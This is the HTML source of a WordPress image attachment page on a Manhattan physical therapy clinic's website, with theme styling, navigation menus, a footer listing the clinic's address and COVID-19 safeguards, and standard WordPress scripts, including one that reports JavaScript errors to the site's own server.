                    clearTimeout(bill_timeout);
                    bill_timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }
    
            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    const message = errorQueue.join(' | ');
                    console.log('[Bill Catch] Enviando ao Servidor:', message); // Log temporário para depuração
                    const xhr = new XMLHttpRequest();
                    const nonce = '2aea0ab265';
                    const ajax_url = 'https://corinthiantherapy.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2aea0ab265';
                    xhr.open('POST', encodeURI(ajax_url));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = [];
                }
            }
        </script>
        <!-- Weaver Xtreme 6.7 ( 310 ) Plain White-V-308 --> <!-- Weaver Xtreme Theme Support 6.5.1 --> <!-- Weaver Xtreme Plus 6.2 --> <style>
#nav-top-menu {position:relative;z-index:999;}
 .veli {
    background-color: #ffffff;
    border-style: solid;
    border-width: 0px 4px 0px 4px;
    border-color: #c2987b;
}
 .velir {
    background-color: #ffffff;
    border-style: solid;
    border-width: 0px 4px 0px 0px;
    border-color: #c2987b;
}
 .cobox {
    background-color: #ffffff;
    border-style: solid;
    border-width: 30px 30px 30px 30px;
    border-color: #ffffff;
    font-size: 1vw;
    overflow:hidden;
}
 .cobox2 {
    background-color: #ffffff;
    border-style: solid;
    border-width: 30px 80px 30px 80px;
    border-color: #ffffff;
    font-size: 1vw;
    overflow:hidden;
}
 .cobox3 {
    background-color: #ffffff;
    border-style: solid;
    border-width: 30px 80px 30px 200px;
    border-color: #ffffff;
    font-size: 1vw;
    overflow:hidden;
}
.left{float:left; width:30%;  font-size: 1vw;}
.left2{float:left; width:50%;  font-size: 1vw;}
.inside
{
text-align: left;
margin: 0 auto;
padding-left: 80px;
font-size: 1vw;
}
.inside2
{
text-align: left;
margin: 0 auto;
padding-left: 80px;
font-size: 1vw;
line-height:180%;
}
.inside3
{
text-align: left;
margin: 0 auto;
padding-left: 90px;
font-size: 1.4vw;
line-height:180%;
}
div.hidden {
	overflow: hidden;
         font-size: 1vw;
}
.resizable-text {
  font-size: 1vw;
}
.resizable-text2 {
  font-size: 1vw;
  line-height:160%;
}
.resizable-text3 {
  font-size: 1vw;
  line-height:200%;
}
.resizable-text4 {
  font-size: 1.4vw;
  line-height:180%;
}
.column {
  float: left;
  width: 25%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
</style>
<!-- End of Weaver Xtreme options -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://corinthiantherapy.com/wp-content/uploads/2016/11/site-bg2.png"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthiantherapy.com/wp-content/uploads/2023/02/cropped-favico-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
This CSS is for the mobile view. 
Desktop CSS - Advanced Options -  Section
*/
.m-veli {
	background-color: #ffffff;
	border-style: solid;
	border-width: 0 4px;
	border-color: #c2987b;
}

.m-velir {
	background-color: #ffffff;
	border-style: solid;
	border-width: 0 4px 0 0;
	border-color: #c2987b;
}

.m-cobox {
	background-color: #ffffff;
	border-style: solid;
	border-width: 30px;
	border-color: #ffffff;
	font-size: 4vw;
	overflow: hidden;
}

/*Insurance*/
.m-cobox2 {
	background-color: #ffffff;
	border-style: solid;
	border-width: 20px;
	border-color: #ffffff;
	font-size: 4vw;
	overflow: hidden;
	margin-top: -20px;
}

.m-cobox3 {
	background-color: #ffffff;
	border-style: solid;
	border-width: 30px 80px 30px 200px;
	border-color: #ffffff;
	font-size: 1vw;
	overflow: hidden;
}

.m-left {
	float: left;
	width: 30%;
	font-size: 1vw;
}

.m-left2 {
	float: left;
	width: 50%;
	font-size: 1vw;
}

.m-inside {
	text-align: left;
	margin: 0 auto;
	padding-left: 80px;
	font-size: 1vw;
}

.m-inside2 {
	text-align: left;
	margin: 0 auto;
	padding-left: 80px;
	font-size: 1vw;
	line-height: 180%;
}

.m-inside3 {
	text-align: left;
	margin: 0 auto;
	padding-left: 90px;
	font-size: 1.4vw;
	line-height: 180%;
}

div.m-hidden {
	overflow: hidden;
	font-size: 1vw;
}

.m-resizable-text {
	font-size: 1vw;
}

.m-resizable-text2 {
	font-size: 1vw;
	line-height: 160%;
}

.m-resizable-text3 {
	font-size: 1vw;
	line-height: 200%;
}

.m-resizable-text4 {
	font-size: 1.4vw;
	line-height: 180%;
}

.is-mobile .menu-primary .wvrx-menu-container {
	background-color: transparent;
}

.menu-primary .menu-arrows.is-mobile-menu {
	width: 200px;
}

.m-foot1 {
	border-style: solid;
	border-width: 20px;
	border-color: transparent;
	font-size: 2.7vw;
	overflow: hidden;
}
		</style>
		</head>
<!-- **** body **** -->
<body class="attachment wp-singular attachment-template-default attachmentid-254 attachment-png custom-background wp-embed-responsive wp-theme-weaver-xtreme single-author singular not-logged-in weaverx-theme-body wvrx-not-safari is-menu-desktop is-menu-default weaverx-page-attachment weaverx-sb-right weaverx-has-sb" itemtype="https://schema.org/WebPage" itemscope>

<a href="#page-bottom"
   id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
<div id="wvrx-page-width">&nbsp;</div>
<!--googleoff: all-->
<noscript><p
            style="border:1px solid red;font-size:14px;background-color:pink;padding:5px;margin-left:auto;margin-right:auto;max-width:640px;text-align:center;">
        JAVASCRIPT IS DISABLED. Please enable JavaScript on your browser to best view this site.</p>
</noscript>
<!--googleon: all--><!-- displayed only if JavaScript disabled -->

<div id="wrapper" class="wrapper align-center">
	<div id="inject_fixedtop" class="weaverx_inject_area wvrx-fixedtop">
<div class="wvr-hide-mobile"> <div class="resizable-text">

<div id="secondary-x1-x" class="menu-secondary extra-menu-xplus menu-type-standard">
<div class="wvrx-menu-container s-font-size font-montserrat"><div class="wvrx-menu-clear"></div><ul id="secondary-x1" class="weaverx-theme-menu wvrx-menu wvrx-extra-menu menu-hover wvrx-center-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://corinthiantherapy.com/"><br>HOME</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://corinthiantherapy.com/about/"><br>ABOUT</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://corinthiantherapy.com/unique/"><br>WE&#8217;RE UNIQUE</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://corinthiantherapy.com/gallery/"><br>GALLERY</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://corinthiantherapy.com/testimonials/"><br>TESTIMONIALS</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://corinthiantherapy.com/insurance/"><br>INSURANCE</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://corinthiantherapy.com/covid-19-safeguards/"><br>COVID-19 SAFEGUARDS</a></li>
</ul><div style="clear:both;"></div></div>
</div><div class='clear-menu-extra' style='clear:both;'></div><!-- /.menu-extra -->

</div></div>	</div><!-- #inject_fixedtop -->
<div class="clear-preheader clear-both"></div>
<div id="header" class="header  header-as-img">
<div id="header-inside" class="block-inside">
            <div id="header-widget-area" class="widget-area l-hide m-hide widget-area-header"
                 role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
                <aside id="text-15" class="widget widget_text widget-1 widget-first widget-first-vert widget-last widget-last-vert widget-odd">			<div class="textwidget"><img src="https://corinthiantherapy.com/wp-content/uploads/2016/11/m-head-home2.png" width="100%" height="100%" /></div>
		</aside><div class="clear-header-widget-area clear-both"></div>            </div><!-- header-widget-area -->
            <header id="branding" itemtype="https://schema.org/WPHeader" itemscope>
    <div id='title-tagline' class='clearfix  '>
    <h1 id="site-title"
        class="hide"><a
                href="https://corinthiantherapy.com/" title="Corinthian Physical Therapy"
                rel="home">
            Corinthian Physical Therapy</a></h1>

    <h2 id="site-tagline" class="hide"><span >Specialists in Manual Orthopedic Therapy - Midtown Manhattan, New York</span></h2>    </div><!-- /.title-tagline -->
<div id="header-image" class="header-image s-hide header-image-type-std"><a href="https://corinthiantherapy.com/" rel="home"><div id="wp-custom-header" class="wp-custom-header"><img src="https://new.corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1.png" width="1280" height="300" alt="" srcset="https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1.png 1280w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1-300x70.png 300w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1-768x180.png 768w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-unique1-1024x240.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" decoding="async" fetchpriority="high" /></div>        </a> 
</div><!-- #header-image -->
<div class="clear-branding clear-both"></div>        </header><!-- #branding -->
        <div class="clear-menu-primary clear-both"></div>

<div id="nav-primary" class="menu-primary menu-primary-standard menu-type-standard" itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="wvrx-default-menu wvrx-menu-container l-hide"><div class="wvrx-menu-clear"></div><ul class="weaverx-theme-menu wvrx-menu menu-hover wvrx-center-menu"><li class="default-home-menu-item"><a href="https://corinthiantherapy.com/" title="Home">Home</a></li><li class="page_item page-item-110"><a href="https://corinthiantherapy.com/about/">About</a></li><li class="page_item page-item-121"><a href="https://corinthiantherapy.com/contact/">Contact</a></li><li class="page_item page-item-436"><a href="https://corinthiantherapy.com/corinthian-physical-therapy-brochure/">Corinthian Physical Therapy brochure</a></li><li class="page_item page-item-759"><a href="https://corinthiantherapy.com/covid-19-safeguards/">Covid-19 Safeguards</a></li><li class="page_item page-item-114"><a href="https://corinthiantherapy.com/gallery/">Gallery</a></li><li class="page_item page-item-118"><a href="https://corinthiantherapy.com/insurance/">Insurance</a></li><li class="page_item page-item-387"><a href="https://corinthiantherapy.com/patient-agreement-form/">Patient Agreement Form</a></li><li class="page_item page-item-384"><a href="https://corinthiantherapy.com/patient-information-form/">Patient Information Form</a></li><li class="page_item page-item-96"><a href="https://corinthiantherapy.com/scratch/">SCRATCH</a></li><li class="page_item page-item-123 page_item_has_children current_page_ancestor current_page_parent"><a href="https://corinthiantherapy.com/services/">Services</a><ul class='children'><li class="page_item page-item-787"><a href="https://corinthiantherapy.com/services/acupuncture/">Acupuncture</a></li><li class="page_item page-item-135"><a href="https://corinthiantherapy.com/services/pilates/">Pilates</a></li><li class="page_item page-item-131"><a href="https://corinthiantherapy.com/services/pt/">PT</a></li><li class="page_item page-item-133"><a href="https://corinthiantherapy.com/services/si/">SI</a></li></ul></li><li class="page_item page-item-128"><a href="https://corinthiantherapy.com/staff/">Staff</a></li><li class="page_item page-item-116"><a href="https://corinthiantherapy.com/testimonials/">Testimonials</a></li><li class="page_item page-item-125"><a href="https://corinthiantherapy.com/treat/">Treat</a></li><li class="page_item page-item-112"><a href="https://corinthiantherapy.com/unique/">Unique</a></li></ul><div class="clear-menu-end clear-both" ></div></div>
</div><div class='clear-menu-primary-end' style='clear:both;'></div><!-- /.menu-primary -->


</div></div><div class='clear-header-end clear-both'></div><!-- #header-inside,#header -->

<div id="container" class="container container-attachment relative "><div id="container-inside" class="block-inside">
<div id="content" role="main" class="content l-content-rsb m-full s-full font-montserrat" itemtype="https://schema.org/ImageObject" itemprop="image" itemscope> <!-- attachment -->
    <nav id="nav-above">
        <h3 class="assistive-text">Image navigation</h3>
        <span class="nav-previous"></span>
        <span class="nav-next"><a href='https://corinthiantherapy.com/services/pic-service1/'>Next &rarr;</a></span>
    </nav><!-- #nav-above -->

    <article id="post-254" class="page-image post-254 attachment type-attachment status-inherit hentry">
        			<header class="page-header">
								<h1 class="page-title entry-title" itemprop="headline name">head-service1</h1>
			</header><!-- .page-header -->
			        <div class="entry-meta ">
            <span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="6:11 am">October 31, 2016</abbr></span> at <a href="https://corinthiantherapy.com/wp-content/uploads/2016/10/head-service1.png" title="Link to full-size image">1280 &times; 300</a> in <a href="https://corinthiantherapy.com/services/" title="Return to Services" rel="gallery">Services</a>        </div> <!-- .entry-meta -->

        </header> <!-- .entry-header -->

        <div class="entry-content clearfix">
            <div class="entry-attachment">
                                <a href="https://corinthiantherapy.com/services/pic-service1/"
                   title="head-service1"
                   rel="attachment"><img width="1024" height="240" src="https://corinthiantherapy.com/wp-content/uploads/2016/10/head-service1-1024x240.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://corinthiantherapy.com/wp-content/uploads/2016/10/head-service1-1024x240.png 1024w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-service1-300x70.png 300w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-service1-768x180.png 768w, https://corinthiantherapy.com/wp-content/uploads/2016/10/head-service1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />                </a>
                            </div><!-- .entry-attachment -->
            <div class="entry-description">
                            </div><!-- .entry-description -->
        </div><!-- .entry-content -->

        <link itemprop="mainEntityOfPage" href="https://corinthiantherapy.com/services/head-service1/" />    </article><!-- #post-254 -->
    <nav id="nav-below">
        <h3 class="assistive-text">Image navigation</h3>
        <span class="nav-previous"></span>
        <span class="nav-next"><a href='https://corinthiantherapy.com/services/pic-service1/'>Next &rarr;</a></span>
    </nav><!-- #nav-below -->
<div class="clear-sb-postcontent-attachment clear-both"></div><div class="clear-sitewide-bottom-widget-area clear-both"></div>
</div><!-- /#content -->

            <div id="primary-widget-area" class="widget-area m-full s-full l-sb-right m-full s-full "
                 role="complementary" itemtype="https://schema.org/WPSideBar" itemscope>
                <aside id="text-13" class="widget widget_text widget-1 widget-first widget-first-vert widget-last widget-last-vert widget-odd">			<div class="textwidget">don't look here</div>
		</aside><div class="clear-primary-widget-area clear-both"></div>            </div><!-- primary-widget-area -->
            
<div class='clear-container-end clear-both'></div></div></div><!-- /#container-inside, #container -->
<footer id="colophon" class="colophon s-font-size" itemtype="https://schema.org/WPFooter" itemscope>
    <div id="colophon-inside" class="block-inside">
                    <div id="footer-html" class="">
                    <div class="wvr-hide-mobile"><div style="text-align:center"><br>&nbsp;<br><a class="maxbutton-1 maxbutton maxbutton-contact-us" title="Contact Us" href="https://corinthiantherapy.com/contact/"><span class='mb-text'>Contact Us</span></a><br><h3>124 East 40th Street - Suite 1002 - New York, NY 10016 - 212-986-4161</h3>
<div style="display:block;margin-left:auto;margin-right:auto;color:#282828;background-color:rgba(255,255,255,1.0);padding:1em;width:1px solid black%;"><!--[box]-->
<h2>Covid-19 Safeguards</h2>
<h3>At Corinthian Physical Therapy we have a unique environment to provide the highest level of safety for our patients during these difficult times. 
<br>Our protocols include:</h3>
<h3 style="text-align:left"><ul>
<li>Patients are treated in large separate rooms with huge windows and plenty of ventilation.</li>
<li>At most there will be 2 therapists in the office at staggered times to provide the least amount of exposure to others.</li></ul></h3>
<h3><a href="https://corinthiantherapy.com/covid-19-safeguards/"><h4 style="color:#465919;">For more information on our protocols click here</h4></a></h3>
</div><!--[box]-->
<br>&nbsp;<br><p>Site Design Eddy Martinez |  Wordpress Development: <a href="http://rattazzimedia.com/" target="_blank">RattazziMedia</a></p></div> </div><div class="wvr-hide-desktop">

<div class="m-foot1">

<p>&nbsp;</p>

&nbsp;

<div style="text-align: center;">
<h3><span style="color: #ffffff;">124 East 40th Street - Suite 1002<br>New York, NY 10016 - 212-986-4161</span></h3>
&nbsp;

<span style="color: #ffffff;">Site Design Eddy Martinez | Wordpress Development: <a style="color: #ffffff;" href="http://rattazzimedia.com/" target="_blank">RattazziMedia</a></span>

</div>
</div></div>                </div> <!-- #footer-html -->
            <div id="site-ig-wrap"><span id="site-info">
&copy;2026 - <a href="https://corinthiantherapy.com/" title="Corinthian Physical Therapy" rel="home">Corinthian Physical Therapy</a>        </span> <!-- #site-info -->
        <span id="site-generator"></span><div class="clear-site-generator clear-both"></div>        </div><!-- #site-ig-wrap -->
        <div class="clear-site-ig-wrap clear-both"></div>        </div></footer><!-- #colophon-inside, #colophon -->
        <div class="clear-colophon clear-both"></div></div><!-- /#wrapper --><div class='clear-wrapper-end' style='clear:both;'></div>
<script type='text/javascript'> <!-- extra menus -->
jQuery('#secondary-x1').thmfdnMenu({toggleButtonID: 'secondary-x1-toggle-button'});
</script>

<a href="#page-top" id="page-bottom">&uarr;</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weaver-xtreme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-contact-us{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px outset #5e5148;border-radius:15px 15px 15px 15px;background-color:#ffd786;box-shadow:0px 0px 18px 2px #333333}.maxbutton-1.maxbutton.maxbutton-contact-us:hover{border-color:#ffd786;background-color:#5e5148;box-shadow:0px 0px 18px 2px #333333}.maxbutton-1.maxbutton.maxbutton-contact-us .mb-text{color:#5e5148;font-family:Tahoma;font-size:20px;text-align:center;font-style:normal;font-weight:bold;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:14px 0px 0px 0px;text-shadow:0px 0px 0px #505ac7}.maxbutton-1.maxbutton.maxbutton-contact-us:hover .mb-text{color:#ffd786;text-shadow:0px 0px 0px #333333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-contact-us{width:90%}.maxbutton-1.maxbutton.maxbutton-contact-us .mb-text{font-size:16px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://corinthiantherapy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="weaver-xtreme-JSLibEnd-js-extra">
/* <![CDATA[ */
var wvrxEndOpts = {"hideTip":"0","hFontFamily":"default","hFontMult":"1","sbLayout":"right","flowColor":"0","full_browser_height":"1","primary":"0","secondary":"0","top":"0","bottom":"0","header_sb":"0","footer_sb":"0"};
//# sourceURL=weaver-xtreme-JSLibEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib-end.min.js?ver=6.7" id="weaver-xtreme-JSLibEnd-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://corinthiantherapy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://corinthiantherapy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
